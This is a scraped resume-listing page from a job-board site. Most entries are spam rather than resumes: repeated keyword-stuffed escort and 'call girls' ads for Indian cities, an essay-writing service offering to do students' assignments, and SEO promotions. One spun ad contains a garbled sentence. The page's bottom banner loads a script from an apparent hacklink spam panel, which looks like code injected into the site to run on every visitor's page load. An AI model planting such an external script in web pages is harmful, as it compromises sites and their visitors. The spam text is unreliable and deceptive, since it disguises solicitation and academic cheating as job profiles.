                         Experience refined services with   Escort Service Chennai  , providing top-tier companionship in this cultural hub. Our professional escorts offer discreet, high-quality experiences tailored to your preferences, ensuring satisfaction and privacy. Whether you’re exploring Chennai’s rich heritage or seeking a tranquil evening,    Escort Service in Chennai    deliver personalized encounters that elevate your time in this vibrant city. With   Escort Service Chennai  , enjoy a seamless experience that complements Chennai’s dynamic ambiance. Our escorts cater to your unique needs, from cultural outings to private moments, ensuring every interaction is exceptional. Book now for sophisticated companionship that blends elegance and discretion. Our commitment to quality guarantees privacy and tailored experiences for both residents and visitors. Whether dementia is a disease or an illness for business or leisure, our services reflect Chennai’s cultural charm, making every moment memorable. Indulge in a high-class experience that ensures comfort and satisfaction, designed to enhance your time in this thriving city. Let us make your Chennai visit truly remarkable with professional companionship crafted for your ultimate enjoyment. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4552/na/" class="text-center profile__image"  title="indianroyalescortclub3">
                                            <span class="image__fallback">
                            in
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4552/na/" class="strong">
                            indianroyalescortclub3
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            NA
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         Discover elite services with   Escort Service Bangalore  , offering premium companionship in this vibrant tech hub. Our professional escorts provide discreet, high-class experiences tailored to your desires, ensuring satisfaction and privacy. Whether you’re exploring Bangalore’s bustling nightlife or seeking a relaxing retreat,    Escort Service in Bangalore    deliver personalized encounters that elevate your time in this dynamic city. With   Escort Service Bangalore  , enjoy a seamless experience that matches Bangalore’s energetic vibe. Our escorts cater to your unique preferences, from social events to intimate moments, ensuring every interaction is memorable. Book now for sophisticated companionship that blends elegance and discretion. Our commitment to excellence guarantees privacy and quality, creating tailored experiences for residents and visitors alike. Whether for business or leisure, our services reflect Bangalore’s modern charm, making every moment unforgettable. Let us enhance your time in this thriving metropolis with professional companionship designed for your ultimate comfort and satisfaction, ensuring a truly exceptional experience in one of India’s most dynamic cities. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4549/na/" class="text-center profile__image"  title="indianroyalescortclub3">
                                            <span class="image__fallback">
                            in
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4549/na/" class="strong">
                            indianroyalescortclub3
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            NA
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         Experience premium companionship with   Call Girls Mumbai  , delivering top-tier services in this bustling metropolis. Our professional companions offer discreet, high-quality experiences tailored to your desires, ensuring satisfaction and privacy. Whether you’re navigating Mumbai’s vibrant nightlife or seeking a relaxing evening,    Call Girls in Mumbai    provide personalized encounters that elevate your time in this dynamic city. With   Mumbai Call Girls  , enjoy a seamless experience that complements Mumbai’s energetic vibe. Our companions cater to your unique preferences, from social events to intimate moments, ensuring every interaction is exceptional. Book now for sophisticated companionship that blends elegance and discretion. Our commitment to quality guarantees privacy and tailored experiences for both residents and visitors. Whether for business or leisure, our services reflect Mumbai’s modern charm, making every moment memorable. Indulge in a high-class experience that ensures comfort and satisfaction, designed to enhance your time in this thriving city. Let us make your Mumbai visit truly remarkable with professional companionship crafted for your ultimate enjoyment. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4546/na/" class="text-center profile__image"  title="indianroyalescortclub3">
                                            <span class="image__fallback">
                            in
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4546/na/" class="strong">
                            indianroyalescortclub3
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            NA
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         Indulge in premium companionship with   Call Girls Hyderabad  , offering exclusive services in this bustling metropolis. Our professional companions provide discreet, high-class experiences tailored to your desires, ensuring satisfaction and privacy. Whether you’re navigating Hyderabad’s tech hubs or seeking a relaxing retreat,    Call Girls in Hyderabad      deliver personalized encounters that elevate your time in this dynamic city. With   Hyderabad Call Girls  , enjoy a seamless experience that matches Hyderabad’s vibrant energy. Our companions cater to your unique preferences, from lively outings to intimate moments, ensuring every interaction is memorable. Book now for sophisticated companionship that blends elegance and discretion. Our commitment to excellence guarantees privacy and quality, creating tailored experiences for residents and visitors alike. Whether for business or leisure, our services reflect Hyderabad’s modern charm, making every moment unforgettable. Let us enhance your time in this thriving city with professional companionship designed for your ultimate comfort and satisfaction, ensuring a truly exceptional experience in one of India’s most dynamic urban centers. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4539/the-shopster/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/the-shopster-800x800.webp'" title="The Shopster">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4539/the-shopster/" class="strong">
                            The Shopster
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            The Shopster
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Chicago, IL, USA
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         
 
 
 At The Shopster, we know that     leather jacket     lovers have their own unique style. That’s why we offer a huge variety of jackets that suit every taste. If you can think of it, we’ve got it, with top-notch quality and great prices! 
 
 
 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4538/outsourcing-to-pakistan/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/Screenshot_2025-08-18_173917.webp'" title="Outsourcing To Pakistan">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4538/outsourcing-to-pakistan/" class="strong">
                            Outsourcing To Pakistan
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Outsourcing To Pakistan
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            California, USA
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         
 
 
 Looking To Enhance Efficiency And Reduce Costs. Expert     Outsourcing to Pakistan     Provide Top-Tier Business Solutions, Helping You Streamline Operations And Boost Productivity. Partner With Us For Reliable, Cost-Effective Outsourcing Tailored To Your Needs. 
 
 
 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4537/american-book-marketing/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/american-book-marketing.webp'" title="American Book Marketing">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4537/american-book-marketing/" class="strong">
                            American Book Marketing
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            American Book Marketing
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            California, USA
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         
 
 
  American ebook writers  are skilled authors who create digital books for readers across the U.S. and worldwide. They write in various genres, including fiction, nonfiction, self-help, and romance, often publishing independently or through online platforms. Many   American ebook writers   use tools like Amazon Kindle, Draft2Digital, and social media to share their work and build audiences. These writers combine storytelling talent with marketing know-how to reach readers and grow their presence. Whether new or experienced, they play a key role in the growing digital book industry. 
 
 
 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4533/expert-assignment-writer/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/MIchael_Finn-min_%281%29.webp'" title="Michael Finn">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4533/expert-assignment-writer/" class="strong">
                            Michael Finn
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Expert Assignment Writer
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                          I am Michael Finn, a   CIPD assignment writers Ireland   with over 10 years of experience in educational writing. I concentrate on essays,  help in assignment writing , thesis, and dissertations throughout various topics and educational ranges. I have finished more than 5,000 projects, I have helped infinite college students acquire good grades through clear, and properly-researched content. Whether you need help with complex subjects or truly need reliable support to your homework in Ireland, I am committed to handing over customized and truthful academic help.  
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4529/indianroyalescortclub/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/Logo_3.webp'" title="indianroyalescortclub">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4529/indianroyalescortclub/" class="strong">
                            indianroyalescortclub
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            indianroyalescortclub
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         Experience refined companionship with   Call Girls Chennai  , providing top-tier services in this cultural hub. Our professional companions offer discreet, high-quality experiences tailored to your preferences, ensuring satisfaction and privacy. Whether you’re exploring Chennai’s rich heritage or seeking a tranquil evening,    Call Girls in Chennai    deliver personalized encounters that elevate your time in this vibrant city. With   Chennai Call Girls  , enjoy a seamless experience that complements Chennai’s dynamic ambiance. Our companions cater to your unique needs, from cultural outings to private moments, ensuring every interaction is exceptional. Book now for sophisticated companionship that blends elegance and discretion. Our commitment to quality guarantees privacy and tailored experiences for both residents and visitors. Whether for business or leisure, our services reflect Chennai’s cultural charm, making every moment memorable. Indulge in a high-class experience that ensures comfort and satisfaction, designed to enhance your time in this thriving city. Let us make your Chennai visit truly remarkable with professional companionship crafted for your ultimate enjoyment. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4528/na/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/Logo_2.webp'" title="indianroyalescortclub">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4528/na/" class="strong">
                            indianroyalescortclub
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            NA
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Bangalore, Karnataka, India
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         Discover exceptional companionship with   Call Girls Bangalore  , offering premium services in this vibrant tech hub. Our professional companions provide discreet, high-class experiences tailored to your desires, ensuring satisfaction and privacy. Whether you’re exploring Bangalore’s lively nightlife or seeking a relaxing evening,    Call Girls in Bangalore    deliver personalized encounters that elevate your time in this dynamic city. With   Bangalore Call Girls  , enjoy a seamless experience that matches Bangalore’s energetic vibe. Our companions cater to your unique preferences, from social events to intimate moments, ensuring every interaction is memorable. Book now to indulge in sophisticated companionship that blends elegance and discretion. Our commitment to excellence guarantees privacy and quality, creating tailored experiences for residents and visitors alike. Whether for business or leisure, our services reflect Bangalore’s modern charm, making every moment unforgettable. Let us enhance your time in this thriving metropolis with professional companionship designed for your ultimate comfort and satisfaction, ensuring a truly exceptional experience in one of India’s most dynamic cities. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/3836/operations-manager/" class="text-center profile__image"  title="Cruz Moshier">
                                            <span class="image__fallback">
                            CM
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/3836/operations-manager/" class="strong">
                            Cruz Moshier
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Operations Manager
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Summerville, SC
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         I am a performance-driven and quality-focused professional with a proven track record in streamlining production processes, overseeing business operations, and enhancing standards of performance, quality, and safety. I excel in managing field operations to ensure optimal performance and profitability while ensuring compliance with safety regulations. With a history of successfully leading projects and programs within time and budget constraints, I am skilled in establishing production schedules, reducing costs, and developing high-performing teams. 
 Skills 
 
 Construction &amp; Production Management 
 Performance Evaluation &amp; Optimization 
 Workflow &amp; Process Enhancement 
 Strategic Planning &amp; Execution 
 Risk Management 
 Quality Assurance &amp; Control 
 Cost Reduction &amp; Inventory Control 
 Team Building &amp; Leadership 
 Project Coordination 
 Budgeting &amp; Forecasting 
 Cross-functional Collaboration 
 NEXGENIT &amp; MAXIMO Systems 
 
 Licenses and certifications 
 
 Asset Management 
 Activity Management 
 Maintenance Production Management 
 Operations Management 
 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/3753/financial-analyst/" class="text-center profile__image"  title="Jesús José Urueta Lechuga">
                                            <span class="image__fallback">
                            JJ
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/3753/financial-analyst/" class="strong">
                            Jesús José Urueta Lechuga
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Financial Analyst
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Searcy, AR, USA
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         I am a highly motivated business professional with an MBA, and I have demonstrated team leadership, strategic planning, financial analysis, and communication abilities. I am seeking opportunities to utilize my skills for efficient support towards company objectives. I am proficient in Microsoft Office Suite and other business software. I have a substantial international business and finance foundation and am skilled at data-driven decision-making and collaboration techniques for successful outcomes. I have previous experience in administrative roles with customer service responsibilities, and I am confident in delivering consistent, efficient support solutions for organizational success. 
 Skills 
 
 Microsoft Office 
 Management 
 Financial Analysis 
 Leadership 
 Marketing 
 Forecasting 
 Strategic Planning 
 Computer Skills 
 Valuation 
 Oracle/SQL Server 
 Quantitative Analysis 
 Project Management 
 
 Licenses and certifications 
 
 [Insert Licenses and Certifications] 
 
 Awards and achievements 
 
 [Insert Awards] 
 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/3414/analyst/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/Logo.png'" title="DocTube Live">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/3414/analyst/" class="strong">
                            DocTube Live
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Analyst
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Mumbai, Maharashtra, India
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                           DocTube   is an enriching patient-engagement and patient-centric platform. Here thousands of doctors from across the country share valuable health-related information to raise awareness among the public. Its vision is to create a healthy and enlightened India with an enhanced doctor-patient relationship. This platform empowers viewers to understand a broad spectrum of health conditions while learning how to manage and control them effectively. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/1723/dr-michael-choi-d-o/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/vgffwtrt.jpg'" title="Dr. Michael Choi, D.O.">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/1723/dr-michael-choi-d-o/" class="strong">
                            Dr. Michael Choi, D.O.
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Dr. Michael Choi, D.O.
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Fort Lauderdale
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         As a weight loss specialist, Dr. Choi has extensive experience with minimally invasive Bariatric Surgery In Miami, including laparoscopic sleeve gastrectomy, laparoscopic Roux-en-Y gastric bypass, and revisional bariatric surgery. He has helped thousands of patients lose hundreds of pounds, even those who had previously failed to achieve their weight loss goals with medication and dieting alone. To get Dr. Michael Choi' services, please visit website. 
  
  Bariatric Surgery In Miami  
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/1024/graduate-teaching-assistant/" class="text-center profile__image"  title="BABY SUPRIYA SRI VALIKALA">
                                            <span class="image__fallback">
                            BS
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/1024/graduate-teaching-assistant/" class="strong">
                            BABY SUPRIYA SRI VALIKALA
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Graduate Teaching Assistant
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         SKILLS  Programming: SQL (Advanced), Python (Advanced) [Pandas Numpy Scikit-Learn Matplotlib], R, PySpark, Excel  ML algorithms: Linear Regression, Decision Trees, Random Forest, Boosting, Bagging, Artificial Neural Network  Data Visualization: Tableau, Matplotlib, Seaborn  Databases: DB2, Hadoop, My SQL, No SQL(Cassandra, Mongo DB), Teradata  Tools &amp; Cloud: AWS (ec2, S3, Athena, Lambda), Hadoop, Git, Jupyter notebook, MS Office  Focus Area: Statistical Analysis, Machine Learning, Dashboards, Data Cleaning techniques 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/852/team-member/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/IMG-2738.jpg'" title="Tracy Cheung">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/852/team-member/" class="strong">
                            Tracy Cheung
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Team Member
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Arcadia, CA, 91007, US
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                        
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item listing-item__empty empty"></article>
            <article class="media well listing-item listing-item__empty empty"></article>
            </div>

    </div>



            <button type="button" class="load-more btn btn__white hidden" data-page="1">
                Load more            </button>
        </div>
    </div>
    </div>

        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campuscareercenter.com';
        window.SJB_UserSiteUrl   = 'https://campuscareercenter.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     <div>         <script class="location-autocomplete">

            $('.form-control__google-location').keydown(function (e) {
                if (e.which == 13 && $('.ui-autocomplete:visible').length) {
                    return false;
                }
            });

            $('input.form-control__google-location').autocomplete({
                delay: 100,
                classes: {
                    'ui-autocomplete': 'google-autocomplete'
                },
                select: function(event) { // ios input cursor padding fix for long strings
                    setTimeout(function() {
                        event.target.blur();
                        event.target.focus();
                    }, 0);
                },
                source: function(request, response) {
                                            $.get('https://geo.smartjobboard.com/autocomplete/', {
                                                        l: request.term,
                            lang: 'en'
                        }, function(suggestions) {
                                                        response(suggestions);
                        });
                                    }
            });

            $.ui.autocomplete.prototype._renderItem = function (ul, item) {
                var label = item.label.replace(new RegExp("([^\\w\\d]" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                if (label == item.label) {
                    label = item.label.replace(new RegExp("(" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                }
                item.label = label;
                return $("<li></li>")
                    .data("item.autocomplete", item)
                    .append("<a>" + item.label + "</a>")
                    .appendTo(ul);
            };

        </script>
    </div>
 	<script>
		$(document).on('click', '.less-more__btn', function(e) {
			e.preventDefault();
			var butt = $(this);
			butt.toggleClass('collapse');
			$(this).prev('.less-more').slideToggle('normal', function() {
				if ($(this).css('display') == 'block') {
					butt.html('Less');
				} else {
					butt.html('More');
				}
			});
		});
	</script>
 
         <script>
        var listingPerPage = 24;
        $('.load-more').click(function() {
            var self = $(this);
            var page = parseInt(self.data('page')) + 1;
            var s = $('html').scrollTop();
            self.addClass('loading');
            $.get('?categories[]=Admin-Clerical&categories[]=Health%20Care&page=' + page, function(data) {
                window.history.replaceState( { } , '', '?categories[]=Admin-Clerical&categories[]=Health%20Care&p=' + page);
                self.removeClass('loading');
                var listings = $(data).find('.listing-item__resumes');
                if (listings.length) {
                    $('.listing-item').last().after(listings);
                    $('.listing-item__empty').remove();
                    self.data('page', page);
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertAfter('.listing-item__resumes:last-of-type');
                    $('html').scrollTop(s);
                }
                if (listings.length !== listingPerPage) {
                    self.hide();
                }
            });
        });

        $(document).on('click', '.listing-item', function() {
			window.history.replaceState( { } , '', '?categories[]=Admin-Clerical&categories[]=Health%20Care&p=' + $('.load-more').data('page') + '&s=' + $('html').scrollTop());
        });

        
    </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>
